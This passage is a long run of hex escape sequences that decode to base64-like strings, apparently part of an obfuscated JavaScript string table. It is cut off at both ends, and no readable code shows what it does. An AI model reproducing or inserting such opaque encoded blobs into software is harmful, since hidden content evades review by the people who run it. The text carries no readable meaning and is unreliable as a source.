x4d\x4f\x2b\x77\x37\x66\x43\x74\x56\x62\x43\x68\x47\x44\x43\x6e\x38\x4f\x52\x77\x36\x50\x43\x71\x51\x6a\x43\x6d\x43\x5a\x67\x77\x6f\x39\x48\x4a\x45\x51\x2f\x47\x4d\x4f\x77\x57\x30\x62\x43\x6d\x4d\x4b\x71\x57\x73\x4f\x72\x44\x54\x31\x66\x77\x34\x31\x49\x77\x37\x4c\x43\x6f\x58\x2f\x44\x6c\x69\x49\x66\x42\x31\x7a\x43\x72\x6c\x6a\x44\x67\x63\x4b\x48\x77\x70\x49\x51\x4b\x4d\x4f\x34\x77\x71\x56\x73\x43\x6b\x50\x43\x67\x4d\x4f\x79\x77\x71\x55\x74\x77\x36\x70\x4e\x77\x70\x58\x43\x6b\x46\x54\x43\x71\x30\x58\x44\x6b\x63\x4f\x35\x4f\x73\x4b\x64\x77\x71\x50\x43\x70\x78\x59\x57\x77\x36\x44\x44\x69\x6c\x44\x44\x72\x4d\x4b\x52\x77\x6f\x46\x49\x77\x36\x76\x43\x72\x42\x41\x71\x77\x35\x46\x30\x77\x36\x51\x4d\x4e\x63\x4b\x6a\x5a\x6b\x78\x6a\x45\x73\x4f\x4b\x62\x63\x4b\x5a\x51\x33\x44\x44\x6a\x41\x44\x43\x6e\x31\x6f\x65\x55\x79\x78\x4c\x52\x47\x37\x43\x6e\x73\x4b\x4a\x52\x44\x55\x62\x50\x63\x4b\x7a\x4b\x63\x4f\x34\x77\x36\x54\x43\x6f\x38\x4f\x45\x77\x6f\x66\x43\x6e\x31\x58\x44\x67\x48\x7a\x43\x6f\x47\x49\x72\x65\x38\x4f\x37\x77\x35\x5a\x4d\x77\x36\x44\x44\x6e\x63\x4f\x6b\x4f\x41\x74\x4f\x77\x70\x6b\x45\x77\x37\x45\x38\x59\x33\x6b\x79\x77\x6f\x6e\x44\x6b\x33\x52\x63\x42\x41\x4e\x6f\x77\x72\x54\x43\x72\x38\x4b\x6e\x59\x63\x4f\x53\x53\x4d\x4b\x44\x51\x38\x4b\x65\x77\x36\x72\x44\x72\x77\x62\x43\x6e\x63\x4f\x46\x77\x37\x2f\x44\x67\x57\x72\x43\x6a\x73\x4b\x42\x77\x72\x58\x43\x70\x4d\x4b\x70\x77\x37\x50\x43\x67\x4d\x4f\x50\x41\x38\x4f\x64\x49\x73\x4f\x7a\x77\x37\x54\x43\x6a\x4d\x4f\x32\x77\x71\x6a\x43\x6b\x63\x4f\x44\x41\x45\x66\x44\x6d\x52\x38\x64\x77\x71\x4d\x42\x41\x4d\x4b\x58\x77\x72\x7a\x43\x73\x73\x4b\x43\x65\x63\x4b\x39\x77\x36\x4a\x67\x77\x35\x33\x43\x74\x38\x4f\x32\x77\x36\x35\x32\x77\x71\x45\x33\x5a\x67\x38\x75\x64\x63\x4b\x44\x55\x55\x6e\x43\x71\x73\x4b\x54\x77\x36\x6a\x44\x70\x43\x54\x44\x6a\x30\x52\x32\x77\x6f\x74\x78\x50\x78\x73\x68\x45\x67\x62\x44\x6d\x73\x4b\x37\x66\x43\x6c\x4d\x77\x36\x41\x46\x61\x55\x6f\x45\x56\x38\x4b\x36\x77\x37\x6c\x58\x49\x6d\x78\x32\x5a\x73\x4b\x54\x58\x4d\x4b\x71\x57\x68\x30\x73\x77\x6f\x5a\x52\x42\x63\x4b\x74\x77\x36\x63\x5a\x77\x36\x39\x37\x50\x4d\x4b\x6f\x77\x36\x4c\x44\x76\x48\x77\x4b\x4c\x47\x66\x43\x6d\x51\x77\x6a\x46\x38\x4f\x39\x64\x63\x4f\x64\x42\x4d\x4f\x54\x77\x35\x6a\x43\x74\x63\x4b\x4c\x77\x36\x56\x7a\x4f\x48\x66\x43\x6d\x30\x4a\x75\x44\x55\x33\x43\x67\x63\x4f\x77\x48\x57\x76\x44\x6b\x48\x64\x67\x49\x4d\x4b\x68\x77\x36\x73\x4b\x5a\x6a\x42\x61\x77\x36\x48\x43\x68\x38\x4f\x4a\x62\x79\x68\x45\x45\x69\x31\x36\x65\x57\x6a\x43\x67\x38\x4f\x6b\x57\x38\x4b\x34\x45\x68\x68\x50\x66\x32\x49\x4b\x44\x73\x4b\x50\x55\x6b\x6c\x6d\x77\x37\x4c\x43\x74\x52\x6f\x49\x77\x72\x34\x46\x50\x33\x62\x44\x73\x41\x38\x67\x64\x78\x30\x4e\x57\x33\x4c\x43\x67\x73\x4f\x35\x77\x6f\x58\x44\x6a\x78\x5a\x51\x4a\x57\x54\x43\x6f\x7a\x6a\x43\x67\x43\x51\x55\x42\x48\x6b\x71\x77\x6f\x68\x6f\x48\x58\x4c\x44\x75\x63\x4f\x74\x62\x73\x4f\x52\x64\x38\x4b\x76\x53\x63\x4f\x68\x4d\x47\x50\x43\x6b\x73\x4f\x6f\x42\x57\x45\x51\x77\x71\x54\x44\x68\x38\x4b\x72\x5a\x38\x4b\x76\x63\x42\x76\x44\x72\x38\x4f\x4b\x77\x36\x58\x44\x6f\x30\x48\x43\x6d\x4d\x4b\x38\x55\x77\x38\x69\x77\x35\x58\x44\x70\x63\x4b\x54\x47\x63\x4f\x38\x77\x72\x62\x44\x6d\x45\x37\x43\x6a\x41\x41\x59\x58\x63\x4b\x66\x77\x37\x51\x63\x52\x4d\x4b\x54\x54\x4d\x4b\x67\x51\x4d\x4b\x36\x56\x63\x4b\x47\x5a\x41\x34\x59\x77\x34\x62\x44\x6a\x63\x4b\x5a\x77\x70\x66\x43\x70\x4d\x4b\x38\x62\x73\x4b\x4a\x77\x34\x70\x32\x61\x6a\x44\x44\x6a\x73\x4f\x41\x52\x33\x39\x36\x77\x37\x59\x7a\x5a\x38\x4f\x35\x77\x34\x30\x64\x77\x6f\x64\x37\x77\x37\x44\x43\x73\x68\x76\x43\x71\x48\x70\x37\x77\x70\x2f\x44\x6a\x77\x48\x43\x70\x6c\x56\x66\x77\x72\x7a\x43\x73\x63\x4f\x42\x77\x37\x4c\x43\x74\x4d\x4f\x41\x47\x4d\x4b\x31\x77\x35\x50\x43\x72\x4d\x4f\x56\x58\x63\x4b\x39\x77\x37\x58\x44\x70\x69\x78\x32\x66\x68\x6b\x55\x53\x57\x2f\x43\x71\x38\x4b\x4b\x57\x38\x4b\x37\x41\x79\x31\x71\x77\x36\x62\x43\x6d\x46\x66\x43\x6a\x4d\x4f\x5a\x77\x37\x35\x39\x41\x73\x4f\x69\x77\x36\x35\x75\x4f\x77\x72\x43\x6a\x4d\x4f\x39\x4a\x33\x4c\x43\x69\x63\x4b\x49\x4d\x73\x4f\x57\x4c\x4d\x4b\x53\x77\x37\x51\x49\x4d\x46\x7a\x44\x70\x30\x54\x43\x68\x63\x4b\x37\x4e\x73\x4b\x6f\x77\x37\x45\x59\x57\x73\x4b\x64\x77\x71\x67\x57\x44\x38\x4b\x38\x41\x52\x55\x70\x77\x34\x4e\x58\x77\x34\x30\x56\x77\x36\x55\x45\x77\x70\x39\x6c\x77\x35\x70\x5a\x65\x73\x4f\x53\x4d\x52\x38\x67\x77\x6f\x54\x44\x67\x63\x4f\x48\x41\x68\x38\x35\x77\x72\x31\x52\x57\x6e\x62\x44\x6a\x4d\x4b\x59\x56\x63\x4f\x4e\x63\x6d\x67\x35\x46\x4d\x4f\x41\x4d\x63\x4b\x6a\x63\x73\x4b\x61\x4b\x4d\x4b\x2b\x77\x36\x2f\x43\x74\x63\x4b\x57\x77\x37\x7a\x44\x69\x6a\x41\x4a\x44\x38\x4f\x58\x77\x71\x52\x5a\x4e\x78\x48\x43\x71\x73\x4b\x76\x77\x72\x58\x43\x71\x55\x4e\x59\x77\x72\x49\x72\x77\x36\x72\x44\x74\x73\x4b\x2f\x62\x32\x5a\x53\x62\x79\x39\x75\x66\x38\x4b\x6f\x61\x38\x4f\x44\x77\x72\x4c\x44\x6f\x4d\x4b\x48\x66\x43\x31\x6d\x77\x71\x76\x43\x72\x38\x4b\x68\x77\x35\x44\x44\x71\x47\x49\x78\x4f\x52\x66\x44\x68\x48\x51\x30\x77\x34\x41\x48\x52\x38\x4b\x54\x77\x6f\x72\x44\x73\x6a\x62\x43\x69\x4d\x4f\x6e\x77\x35\x30\x69\x5a\x67\x62\x43\x6e\x38\x4f\x74\x49\x42\x52\x51\x77\x35\x70\x32\x77\x36\x38\x75\x77\x34\x4d\x68\x77\x6f\x62\x43\x6c\x41\x62\x44\x70\x56\x70\x36\x4b\x46\x73\x50\x49\x51\x38\x4f\x57\x51\x62\x43\x6b\x73\x4b\x6a\x77\x36\x72\x44\x67\x63\x4b\x55\x57\x63\x4f\x77\x77\x6f\x76\x43\x6d\x73\x4b\x47\x5a\x38\x4b\x56\x77\x71\x70\x69\x45\x38\x4f\x79\x4e\x63\x4b\x74\x77\x72\x37\x44\x6a\x42\x31\x49\x77\x37\x6b\x2b\x4b\x78\x39\x77\x77\x6f\x54\x43\x6c\x42\x73\x48\x77\x35\x7a\x44\x6d\x63\x4f\x65\x77\x71\x48\x43\x67\x38\x4f\x43\x56\x63\x4b\x58\x77\x70\x62\x44\x76\x63\x4f\x6c\x50\x73\x4b\x68\x42\x63\x4f\x33\x52\x38\x4b\x6a\x43\x41\x6f\x79\x51\x63\x4b\x78\x77\x72\x50\x43\x76\x4d\x4f\x6f\x47\x45\x4c\x43\x67\x47\x31\x69\x77\x72\x2f\x43\x69\x63\x4b\x31\x77\x34\x31\x76\x44\x38\x4f\x6f\x54\x79\x2f\x43\x6e\x32\x31\x4e\x77\x72\x55\x6a\x42\x73\x4b\x39\x42\x4d\x4f\x6a\x77\x71\x59\x53\x4a\x73\x4b\x58\x64\x6d\x6e\x44\x6d\x42\x35\x6d\x77\x35\x45\x54\x77\x72\x63\x4f\x77\x70\x41\x44\x77\x6f\x33\x44\x75\x38\x4f\x30\x77\x71\x44\x44\x6a\x42\x74\x48\x77\x35\x74\x56\x77\x70\x33\x43\x6b\x68\x6e\x44\x70\x73\x4b\x66\x77\x70\x59\x30\x77\x70\x6a\x44\x72\x63\x4b\x6b\x57\x38\x4b\x43\x57\x4d\x4f\x44\x5a\x79\x2f\x44\x69\x73\x4b\x59\x77\x34\x6f\x64\x77\x35\x42\x76\x77\x36\x6a\x43\x6c\x38\x4b\x4a\x63\x63\x4f\x68\x77\x34\x58\x43\x67\x33\x6e\x43\x6e\x42\x45\x63\x77\x71\x73\x4d\x5a\x38\x4b\x44\x77\x36\x48\x43\x76\x38\x4b\x52\x63\x38\x4f\x4f\x77\x70\x49\x59\x77\x72\x2f\x44\x6f\x38\x4f\x4b\x77\x70\x4e\x38\x52\x54\x66\x43\x67\x7a\x48\x44\x6d\x63\x4b\x51\x77\x34\x44\x43\x6d\x46\x35\x6f\x65\x63\x4b\x6a\x77\x37\x62\x43\x69\x38\x4f\x6e\x56\x6e\x64\x61\x4b\x30\x42\x38\x77\x70\x4d\x6c\x44\x68\x4e\x44\x77\x35\x66\x43\x69\x32\x73\x76\x64\x73\x4b\x73\x77\x36\x39\x38\x4d\x4d\x4f\x44\x77\x35\x63\x54\x4e\x6d\x67\x35\x77\x72\x38\x4b\x77\x70\x77\x4e\x4c\x52\x62\x43\x6b\x69\x6a\x43\x6c\x55\x70\x4f\x77\x72\x4e\x77\x77\x36\x62\x44\x6b\x4d\x4f\x78\x77\x37\x2f\x43\x76\x33\x33\x44\x72\x4d\x4b\x61\x52\x32\x72\x44\x67\x38\x4b\x52\x48\x48\x73\x64\x77\x37\x55\x50\x77\x6f\x6a\x43\x6a\x4d\x4b\x58\x77\x72\x6e\x44\x70\x51\x68\x38\x77\x6f\x77\x36\x77\x71\x7a\x43\x73\x77\x48\x44\x68\x30\x77\x36\x58\x78\x7a\x44\x72\x6e\x63\x49\x77\x71\x6f\x4d\x45\x38\x4b\x76\x77\x37\x37\x43\x6b\x55\x62\x44\x68\x38\x4f\x78\x46\x79\x77\x61\x77\x6f\x46\x37\x77\x71\x73\x65\x54\x38\x4f\x74\x77\x34\x6e\x44\x70\x51\x50\x44\x72\x57\x77\x48\x54\x6b\x50\x43\x76\x41\x56\x57\x46\x55\x55\x53\x77\x36\x7a\x43\x68\x38\x4f\x54\x77\x35\x74\x4e\x54\x38\x4b\x35\x49\x63\x4f\x63\x77\x6f\x51\x6e\x77\x6f\x7a\x43\x74\x63\x4b\x70\x49\x4d\x4f\x70\x49\x6e\x7a\x44\x67\x31\x4d\x68\x4a\x69\x42\x72\x47\x73\x4f\x30\x77\x71\x42\x59\x51\x38\x4f\x6d\x77\x36\x2f\x43\x72\x7a\x63\x36\x51\x68\x6f\x52\x77\x6f\x73\x4d\x52\x4d\x4f\x73\x57\x58\x4e\x58\x65\x33\x45\x73\x62\x32\x6b\x6e\x77\x36\x6e\x43\x6d\x38\x4f\x57\x77\x37\x7a\x43\x76\x6e\x2f\x43\x69\x4d\x4b\x45\x55\x6b\x45\x63\x77\x37\x30\x41\x77\x71\x4c\x43\x76\x4d\x4b\x74\x54\x63\x4f\x6b\x66\x63\x4b\x6e\x77\x34\x37\x44\x75\x57\x2f\x43\x75\x63\x4b\x33\x47\x63\x4f\x35\x77\x70\x59\x2b\x77\x71\x77\x55\x48\x58\x51\x67\x77\x36\x6a\x44\x69\x54\x6c\x4e\x63\x47\x33\x43\x6e\x4d\x4b\x33\x52\x41\x44\x44\x73\x78\x7a\x44\x75\x4d\x4f\x66\x77\x72\x58\x43\x6e\x33\x34\x35\x77\x72\x6e\x44\x6c\x4d\x4f\x6d\x62\x38\x4f\x43\x58\x4d\x4f\x2b\x77\x35\x49\x69\x58\x38\x4f\x58\x4a\x73\x4b\x51\x77\x35\x59\x43\x77\x70\x37\x43\x6a\x7a\x52\x68\x77\x6f\x76\x44\x6f\x7a\x7a\x44\x6a\x73\x4f\x4b\x4d\x44\x6e\x43\x6d\x63\x4f\x39\x77\x35\x44\x44\x70\x73\x4b\x52\x63\x6e\x68\x73\x77\x34\x39\x7a\x53\x47\x6b\x6c\x42\x4d\x4f\x4a\x56\x51\x74\x78\x77\x36\x63\x64\x43\x43\x4e\x61\x54\x78\x62\x43\x72\x73\x4f\x33\x5a\x30\x7a\x43\x73\x77\x33\x44\x74\x77\x2f\x44\x69\x63\x4f\x4f\x77\x70\x6b\x55\x77\x6f\x51\x5a\x4d\x52\x42\x74\x77\x37\x74\x39\x49\x47\x6c\x70\x77\x36\x5a\x4e\x77\x34\x70\x43\x77\x37\x7a\x43\x6d\x63\x4b\x55\x51\x73\x4b\x6e\x77\x36\x59\x2f\x50\x73\x4b\x70\x77\x37\x6b\x55\x77\x34\x42\x69\x77\x35\x59\x64\x66\x6b\x7a\x44\x69\x57\x51\x49\x64\x46\x31\x55\x77\x70\x48\x43\x68\x4d\x4f\x78\x45\x52\x6e\x43\x72\x78\x72\x43\x6a\x58\x62\x44\x68\x54\x54\x43\x70\x53\x55\x61\x77\x70\x66\x44\x6c\x38\x4f\x4a\x77\x72\x37\x43\x6d\x63\x4b\x73\x64\x77\x66\x43\x6a\x57\x72\x44\x6a\x79\x52\x77\x77\x34\x59\x35\x77\x6f\x62\x43\x6f\x4d\x4b\x68\x77\x71\x44\x43\x70\x38\x4f\x44\x4b\x63\x4b\x5a\x77\x71\x62\x43\x67\x33\x62\x44\x69\x53\x74\x41\x77\x36\x73\x57\x77\x35\x38\x52\x77\x6f\x30\x48\x4e\x7a\x4a\x35\x49\x43\x42\x44\x51\x51\x59\x7a\x77\x71\x6c\x6a\x77\x70\x37\x44\x6a\x38\x4b\x48\x53\x63\x4f\x6a\x77\x70\x54\x44\x6f\x7a\x78\x4b\x51\x30\x68\x48\x77\x34\x5a\x4f\x5a\x58\x34\x6b\x61\x45\x70\x4a\x77\x37\x66\x43\x74\x4d\x4b\x57\x52\x31\x54\x44\x6c\x38\x4f\x57\x58\x73\x4f\x2b\x77\x36\x55\x6b\x58\x73\x4b\x48\x61\x6b\x76\x44\x68\x73\x4f\x43\x77\x34\x54\x44\x6d\x51\x33\x44\x76\x68\x46\x38\x46\x56\x73\x66\x77\x34\x56\x75\x4e\x38\x4b\x61\x4c\x52\x62\x44\x6c\x45\x54\x44\x73\x73\x4b\x7a\x77\x70\x66\x44\x74\x63\x4f\x47\x65\x73\x4b\x51\x4e\x31\x41\x79\x58\x63\x4f\x41\x77\x71\x76\x43\x72\x69\x6e\x43\x6c\x38\x4b\x71\x77\x6f\x33\x44\x69\x38\x4f\x6b\x77\x35\x64\x53\x77\x70\x2f\x43\x6f\x6a\x54\x44\x71\x6e\x4a\x6a\x77\x35\x42\x39\x4d\x4d\x4f\x35\x43\x46\x78\x32\x53\x68\x37\x44\x6c\x32\x58\x43\x69\x44\x72\x43\x68\x6e\x4d\x79\x77\x34\x62\x44\x72\x4d\x4f\x43\x77\x6f\x4e\x49\x77\x70\x31\x69\x4f\x38\x4f\x6e\x77\x72\x5a\x66\x77\x37\x39\x6b\x44\x4d\x4f\x2f\x77\x72\x51\x69\x77\x35\x35\x78\x64\x56\x44\x43\x6e\x4d\x4f\x46\x77\x35\x77\x4e\x77\x70\x59\x70\x77\x70\x44\x44\x68\x4d\x4f\x4e\x77\x72\x4c\x43\x69\x30\x46\x68\x47\x4d\x4b\x32\x77\x36\x63\x6b\x77\x37\x41\x74\x77\x37\x33\x43\x6d\x63\x4b\x52\x77\x6f\x72\x43\x76\x4d\x4f\x7a\x77\x36\x48\x43\x68\x78\x41\x65\x4c\x38\x4b\x71\x77\x70\x54\x44\x6b\x4d\x4b\x37\x77\x37\x6c\x61\x48\x63\x4f\x45\x63\x38\x4b\x55\x77\x6f\x50\x44\x72\x38\x4b\x73\x77\x37\x59\x59\x77\x70\x54\x43\x6b\x63\x4b\x76\x77\x72\x77\x2f\x77\x35\x59\x33\x77\x72\x37\x44\x6e\x68\x33\x44\x6b\x48\x4d\x56\x59\x38\x4b\x79\x44\x63\x4b\x47\x77\x72\x58\x43\x73\x6a\x58\x43\x75\x57\x64\x69\x58\x47\x58\x44\x69\x56\x51\x6f\x77\x35\x37\x43\x68\x6d\x72\x43\x75\x42\x4c\x43\x72\x69\x74\x58\x4e\x73\x4b\x71\x77\x34\x73\x34\x77\x37\x34\x31\x77\x34\x4c\x43\x6a\x38\x4f\x77\x77\x34\x6e\x43\x68\x38\x4f\x34\x77\x36\x7a\x44\x6f\x77\x4e\x37\x58\x41\x4e\x41\x77\x71\x59\x63\x55\x47\x6a\x44\x67\x6c\x68\x42\x44\x38\x4b\x79\x77\x35\x7a\x43\x6a\x42\x56\x6c\x41\x4d\x4b\x34\x58\x63\x4f\x73\x51\x4d\x4b\x2f\x77\x37\x54\x43\x6d\x4d\x4f\x38\x77\x72\x49\x59\x51\x4d\x4f\x37\x4c\x63\x4b\x67\x47\x4d\x4b\x35\x77\x70\x41\x72\x50\x4d\x4b\x6c\x77\x34\x76\x44\x72\x38\x4f\x6b\x43\x73\x4f\x52\x77\x36\x50\x43\x69\x4d\x4f\x62\x4b\x63\x4b\x36\x77\x37\x6b\x50\x65\x38\x4b\x55\x61\x4d\x4f\x71\x58\x33\x7a\x44\x70\x68\x76\x44\x76\x6c\x68\x48\x77\x36\x4c\x43\x76\x73\x4b\x59\x77\x37\x76\x43\x67\x63\x4f\x64\x57\x4d\x4b\x63\x58\x4d\x4b\x76\x77\x36\x2f\x43\x73\x73\x4b\x52\x53\x77\x33\x43\x74\x73\x4f\x70\x77\x6f\x74\x43\x77\x34\x6e\x43\x73\x38\x4f\x46\x51\x38\x4b\x56\x5a\x7a\x42\x39\x56\x4d\x4f\x54\x77\x70\x78\x79\x46\x38\x4b\x38\x48\x54\x50\x43\x6e\x42\x30\x6e\x77\x35\x68\x47\x52\x47\x4a\x34\x4d\x31\x4c\x44\x74\x73\x4f\x48\x61\x6c\x6a\x43\x6b\x7a\x54\x43\x6e\x46\x4c\x43\x6f\x4d\x4f\x41\x42\x4d\x4f\x51\x77\x37\x4d\x30\x66\x46\x62\x43\x6e\x4d\x4f\x33\x77\x34\x59\x4c\x63\x4d\x4b\x45\x77\x6f\x54\x44\x6d\x77\x63\x44\x64\x31\x76\x44\x6e\x73\x4b\x6e\x77\x70\x50\x44\x73\x63\x4f\x62\x59\x4d\x4f\x43\x5a\x58\x4c\x43\x72\x6b\x62\x44\x72\x73\x4b\x68\x77\x70\x78\x74\x58\x4d\x4b\x72\x48\x42\x73\x41\x77\x72\x73\x48\x77\x36\x4a\x73\x77\x36\x2f\x43\x74\x63\x4f\x51\x59\x38\x4f\x4b\x66\x4d\x4b\x4e\x77\x34\x66\x43\x74\x30\x67\x53\x4f\x38\x4b\x53\x50\x58\x59\x45\x77\x35\x37\x43\x6a\x43\x2f\x44\x6f\x47\x6a\x43\x6a\x58\x38\x4f\x58\x73\x4b\x53\x77\x37\x58\x43\x6c\x4d\x4b\x78\x41\x54\x46\x4c\x77\x6f\x4a\x51\x55\x46\x54\x43\x71\x73\x4b\x61\x48\x6a\x46\x67\x45\x69\x6e\x43\x68\x73\x4b\x47\x41\x38\x4f\x50\x77\x6f\x77\x59\x77\x35\x39\x55\x49\x44\x74\x37\x77\x34\x45\x55\x77\x35\x58\x43\x68\x67\x48\x43\x69\x32\x38\x66\x55\x4d\x4f\x78\x45\x73\x4f\x39\x55\x78\x6a\x44\x67\x32\x50\x44\x69\x73\x4b\x37\x57\x79\x58\x43\x73\x4d\x4b\x7a\x66\x73\x4f\x7a\x77\x34\x48\x44\x69\x67\x41\x6b\x77\x72\x30\x58\x4f\x63\x4b\x57\x77\x6f\x50\x43\x67\x63\x4b\x6d\x77\x70\x45\x45\x56\x56\x44\x44\x73\x7a\x59\x31\x77\x36\x68\x61\x44\x63\x4f\x65\x77\x34\x72\x44\x69\x4d\x4b\x61\x43\x4d\x4b\x31\x53\x38\x4b\x43\x77\x71\x64\x6b\x58\x51\x58\x44\x6e\x63\x4f\x58\x77\x71\x39\x6a\x77\x34\x37\x43\x6b\x63\x4f\x73\x49\x55\x37\x43\x6c\x4d\x4b\x77\x61\x4d\x4f\x76\x55\x68\x33\x43\x6b\x67\x55\x69\x77\x72\x5a\x48\x77\x70\x56\x51\x4a\x4d\x4b\x66\x77\x72\x41\x72\x77\x71\x50\x44\x71\x52\x77\x66\x77\x35\x4e\x39\x77\x35\x62\x43\x6e\x38\x4b\x6f\x48\x4d\x4b\x51\x4c\x7a\x45\x59\x55\x63\x4f\x77\x77\x36\x41\x6c\x51\x73\x4f\x49\x54\x68\x37\x43\x6a\x73\x4f\x64\x77\x71\x63\x49\x4f\x38\x4f\x58\x77\x34\x62\x44\x69\x56\x56\x52\x64\x63\x4f\x39\x77\x71\x58\x43\x76\x63\x4f\x45\x65\x73\x4b\x75\x77\x71\x76\x44\x67\x45\x49\x62\x45\x4d\x4b\x50\x4e\x47\x62\x44\x69\x73\x4b\x32\x77\x37\x5a\x57\x45\x38\x4b\x59\x77\x72\x55\x77\x77\x6f\x6b\x55\x77\x70\x6e\x43\x69\x4d\x4f\x54\x77\x36\x50\x43\x75\x73\x4f\x76\x59\x4d\x4f\x2f\x4f\x63\x4f\x52\x62\x6d\x62\x43\x69\x77\x74\x61\x57\x4d\x4b\x52\x4b\x46\x6c\x66\x57\x73\x4f\x39\x42\x55\x54\x43\x6b\x38\x4f\x7a\x77\x6f\x30\x76\x4b\x63\x4b\x44\x65\x51\x73\x66\x62\x38\x4f\x66\x77\x6f\x49\x35\x77\x6f\x6c\x77\x77\x36\x7a\x44\x70\x4d\x4f\x2b\x57\x54\x72\x44\x6f\x68\x62\x44\x6a\x63\x4b\x38\x77\x6f\x68\x6e\x65\x44\x37\x43\x76\x69\x42\x35\x41\x4d\x4f\x51\x52\x38\x4f\x6c\x42\x38\x4f\x48\x77\x72\x76\x44\x6b\x4d\x4f\x7a\x50\x73\x4b\x7a\x77\x36\x38\x64\x77\x6f\x5a\x43\x50\x58\x49\x46\x44\x79\x59\x77\x77\x37\x41\x58\x50\x33\x68\x32\x45\x79\x35\x37\x42\x38\x4f\x57\x77\x35\x52\x54\x66\x73\x4b\x73\x77\x71\x4d\x63\x77\x6f\x7a\x43\x6d\x6b\x68\x2b\x77\x70\x6a\x43\x69\x4d\x4f\x73\x77\x35\x7a\x43\x69\x38\x4b\x66\x4e\x4d\x4f\x34\x77\x36\x76\x44\x73\x4d\x4b\x5a\x77\x35\x42\x55\x54\x43\x4e\x4d\x77\x71\x44\x43\x6b\x73\x4b\x6b\x4a\x63\x4b\x68\x4d\x4d\x4f\x4c\x77\x70\x48\x44\x76\x6d\x4c\x44\x74\x38\x4b\x62\x77\x34\x66\x44\x71\x38\x4f\x48\x77\x36\x72\x44\x70\x38\x4b\x5a\x77\x6f\x68\x64\x77\x71\x42\x44\x56\x38\x4f\x69\x77\x35\x38\x46\x77\x71\x38\x45\x56\x33\x54\x43\x74\x78\x68\x31\x77\x34\x48\x44\x72\x38\x4b\x70\x77\x71\x7a\x43\x6d\x4d\x4b\x67\x77\x34\x44\x43\x6f\x79\x6b\x4f\x77\x72\x62\x44\x71\x4d\x4b\x70\x77\x34\x63\x73\x55\x52\x41\x2b\x77\x71\x31\x7a\x77\x71\x51\x56\x77\x36\x49\x6c\x77\x70\x2f\x43\x67\x73\x4f\x32\x58\x57\x44\x44\x70\x31\x4c\x43\x6e\x46\x48\x44\x74\x67\x54\x44\x76\x52\x7a\x44\x74\x38\x4f\x2f\x77\x37\x4c\x44\x71\x31\x5a\x6a\x77\x72\x51\x64\x56\x73\x4f\x30\x4d\x73\x4f\x61\x54\x4d\x4b\x42\x77\x70\x39\x59\x55\x4d\x4f\x2b\x66\x73\x4f\x65\x77\x36\x41\x70\x77\x72\x38\x42\x43\x42\x39\x4e\x47\x73\x4b\x58\x48\x7a\x66\x44\x70\x52\x48\x43\x6e\x38\x4b\x68\x4f\x6a\x37\x43\x67\x73\x4b\x47\x77\x34\x39\x4f\x43\x41\x37\x43\x72\x51\x4c\x44\x68\x63\x4f\x4f\x50\x63\x4b\x6f\x54\x38\x4f\x6b\x62\x4d\x4b\x6a\x77\x36\x4d\x59\x4b\x38\x4b\x68\x44\x67\x66\x43\x6e\x45\x48\x43\x6f\x32\x54\x43\x6a\x77\x7a\x43\x6d\x38\x4f\x48\x77\x72\x34\x68\x44\x47\x5a\x46\x41\x63\x4b\x52\x44\x68\x34\x34\x77\x34\x76\x43\x76\x6c\x58\x44\x74\x6e\x6c\x63\x51\x4d\x4b\x6c\x77\x35\x76\x43\x75\x52\x67\x6a\x65\x38\x4b\x74\x77\x70\x2f\x44\x75\x63\x4f\x4b\x77\x35\x37\x43\x6e\x73\x4b\x72\x77\x35\x33\x43\x6a\x46\x4e\x6b\x77\x34\x74\x45\x77\x35\x4e\x44\x63\x63\x4b\x4c\x77\x37\x41\x77\x41\x79\x6e\x43\x6a\x73\x4b\x56\x77\x34\x4c\x43\x6a\x63\x4f\x2f\x45\x43\x58\x44\x76\x63\x4b\x64\x46\x63\x4f\x59\x5a\x6b\x2f\x44\x72\x6b\x63\x6b\x77\x35\x59\x34\x77\x37\x41\x6f\x77\x71\x35\x30\x55\x4d\x4b\x65\x77\x37\x4a\x43\x77\x72\x4c\x44\x68\x31\x62\x44\x6c\x4d\x4b\x66\x77\x34\x35\x65\x56\x6a\x66\x44\x6f\x6c\x6e\x44\x76\x4d\x4f\x39\x77\x70\x70\x33\x77\x34\x6b\x52\x5a\x4d\x4f\x53\x77\x35\x70\x4a\x4b\x63\x4b\x32\x66\x53\x6c\x48\x77\x70\x63\x58\x77\x71\x59\x75\x63\x48\x67\x32\x65\x73\x4b\x53\x77\x6f\x34\x30\x77\x70\x44\x44\x74\x31\x72\x44\x6e\x73\x4f\x67\x57\x38\x4f\x2f\x44\x6d\x45\x50\x48\x63\x4b\x4c\x77\x37\x6c\x75\x66\x54\x49\x76\x77\x71\x7a\x44\x73\x43\x6c\x6f\x63\x42\x4d\x70\x65\x43\x72\x44\x69\x42\x63\x71\x77\x37\x44\x44\x70\x52\x66\x44\x74\x63\x4b\x4e\x52\x38\x4b\x54\x52\x63\x4b\x37\x77\x71\x50\x43\x6d\x69\x44\x44\x71\x69\x42\x55\x58\x32\x34\x32\x4b\x73\x4b\x7a\x77\x6f\x34\x46\x77\x70\x37\x43\x68\x4d\x4f\x34\x77\x70\x50\x44\x6c\x73\x4b\x46\x46\x6e\x6b\x30\x59\x63\x4f\x4b\x77\x72\x4c\x43\x75\x32\x62\x44\x6a\x4d\x4f\x4d\x77\x36\x54\x44\x69\x51\x76\x43\x6c\x78\x74\x69\x44\x48\x2f\x43\x67\x6e\x6b\x34\x77\x35\x34\x6c\x77\x70\x77\x76\x77\x71\x59\x53\x46\x73\x4f\x45\x66\x56\x4d\x65\x51\x73\x4f\x46\x51\x38\x4f\x4d\x46\x46\x63\x57\x77\x72\x38\x37\x62\x53\x4c\x44\x69\x47\x4c\x44\x6a\x38\x4f\x31\x77\x6f\x62\x43\x6d\x63\x4f\x6e\x4a\x30\x76\x44\x73\x6c\x6f\x4b\x77\x6f\x5a\x61\x77\x72\x51\x49\x77\x71\x4d\x71\x77\x34\x35\x37\x77\x70\x51\x64\x49\x47\x44\x43\x6c\x41\x55\x6c\x45\x32\x58\x43\x76\x38\x4f\x70\x63\x69\x77\x4d\x53\x73\x4f\x77\x58\x63\x4f\x48\x77\x36\x4d\x39\x77\x72\x6a\x44\x74\x4d\x4f\x62\x4f\x4d\x4f\x5a\x77\x35\x39\x51\x77\x71\x6f\x71\x5a\x33\x4e\x58\x50\x45\x42\x76\x77\x34\x44\x43\x73\x4d\x4b\x35\x42\x63\x4f\x30\x54\x51\x2f\x43\x75\x73\x4b\x44\x4e\x4d\x4b\x59\x77\x36\x78\x67\x77\x34\x68\x47\x77\x34\x44\x44\x6e\x78\x4c\x44\x6d\x4d\x4f\x44\x46\x4d\x4f\x69\x57\x73\x4b\x46\x52\x58\x5a\x74\x77\x35\x64\x76\x4